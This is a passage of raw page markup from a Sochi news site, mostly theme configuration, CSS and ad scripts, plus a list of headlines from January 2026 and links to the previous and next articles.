tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":33700,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24153";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4831";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-200-litrov-alkogolja-izjali-iz-nelegalnogo-oborota-chetyreh-tochek-v-siriuse/"  rel="bookmark" class="td-image-wrap " title="Более 200 литров алкоголя изъяли из нелегального оборота четырех точек в Сириусе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_16-11-41-696x754.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-200-litrov-alkogolja-izjali-iz-nelegalnogo-oborota-chetyreh-tochek-v-siriuse/"  rel="bookmark" title="Более 200 литров алкоголя изъяли из нелегального оборота четырех точек в Сириусе">Более 200 литров алкоголя изъяли из нелегального оборота четырех точек в Сириусе</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:01:48+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/"  rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:53:19+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-izmenil-osnovanie-uvolnenija-jeks-zamministra-prirodnyh-resursov-kubani-na-utratu-doverija/"  rel="bookmark" title="Суд изменил основание увольнения экс-замминистра природных ресурсов Кубани на утрату доверия">Суд изменил основание увольнения экс-замминистра природных ресурсов Кубани на утрату доверия</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:21:20+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avtomobil-sbil-12-letnego-malchika-na-samokate-na-reguliruemom-perehode-v-sochi/"  rel="bookmark" title="Автомобиль сбил 12-летнего мальчика на самокате на регулируемом переходе в Сочи">Автомобиль сбил 12-летнего мальчика на самокате на регулируемом переходе в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:02:18+03:00" >22 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-300-tysjach-obrashhenij-mjer-raskryl-detali-raboty-edinoj-jekstrennoj-sluzhby-sochi-za-proshlyj-god/"  rel="bookmark" title="Более 300 тысяч обращений: мэр раскрыл детали работы единой экстренной службы Сочи за прошлый год">Более 300 тысяч обращений: мэр раскрыл детали работы единой экстренной службы Сочи за прошлый год</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:54:05+03:00" >22 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/doktor-nazval-prostoe-antipohmelnoe-bljudo/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/01/boiled-potatoes-along-with-green-herb-inside-brown-round-plate-on-the-dark-surface-scaled-1-1068x712.jpg" title="Доктор назвал простое антипохмельное блюдо" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/doktor-nazval-prostoe-antipohmelnoe-bljudo/">Доктор назвал простое антипохмельное блюдо</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/kopite-dengi-chto-tochno-podorozhaet-v-2023-godu/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/01/5444888825_c8c73fee52_k-1068x801.jpg?v=1672918238" title="Копите деньги: что точно подорожает в 2023 году?" width="1068" height="801"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/kopite-dengi-chto-tochno-podorozhaet-v-2023-godu/">Копите деньги: что точно подорожает в 2023 году?</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex 